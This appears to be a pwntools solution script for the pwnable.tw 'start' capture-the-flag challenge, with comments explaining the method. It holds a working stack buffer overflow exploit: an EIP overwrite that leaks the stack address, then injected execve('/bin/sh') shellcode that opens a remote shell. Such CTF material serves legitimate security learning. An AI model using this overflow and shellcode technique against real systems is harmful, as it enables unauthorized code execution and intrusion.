 1 #! /usr/bin/python
2
3 from pwn import *
4
5 # there are 2 insertions, first insertion is to overwrite EIP, to a line from which we can leak a stack address -leak ESP
6 # second insertion is to insert a shellcode into the stack and overwrite EIP to the point where that shellcode is written
7
8 # note - we are able to exploit the program's "read" in order to insert code,even though writing is only to the stack.
9 # the execution of the program (the assmebly instructions), is done by stepping through the compiled code, which is pre-written.
10 # since the instructions are already written, and cannot be changed. one may try to write new instruction wherever we can (the stack),
11 # and overwrite the IP to the stack's address, where the new instructions have been written. to do that, stack address must be known.
12 # there are many ways to find an address, in our case the stack address is leaked and we are able to print it by changing execution order.
13 # further read "address leaking"
14
15
16 spacing = b"A"*20
17
18 first_payload = spacing + p32(0x08048087)
19
20 shellcode = asm('\n'.join([
21     'push %d' % u32(b'/sh\0'),      # push \bin\sh onto the stack
22     'push %d' % u32(b'/bin'),
23     'mov eax, 0xb',                 # 'eax=11'  -   syscall argument for execve(2)
24     'mov ebx, esp',                 # 'ebx=esp' -   the the address (path) to read from
25     'xor ecx, ecx',                 # zeroing ecx and edx, they are none of our interest
26     'xor edx, edx',
27     'int 0x80',                     # system interupt, syscall(11) - execve
28     ]))
29
30 def leak_esp(r):
31     print(r.recvuntil(b':'))
32     r.send(first_payload)
33     esp = u32(r.recvn(4))                                       #receive only 4 bytes - receievs an int representation
34     print('\nThe leaked SP address is: ', hex(esp), '\n')
35     return esp
36
37 # __name__ is a built-in variable which evaluates to the name of the current module.
38 # in the file being executed (and not imported), __name__ == "__main__"
39
40 if __name__ == "__main__":
41     context.arch = 'i386'
42     r = remote('chall.pwnable.tw' , '10000')
43     esp = leak_esp(r)
44     second_payload = spacing + p32(esp + 20) + shellcode
45     r.send(second_payload)
46     r.interactive()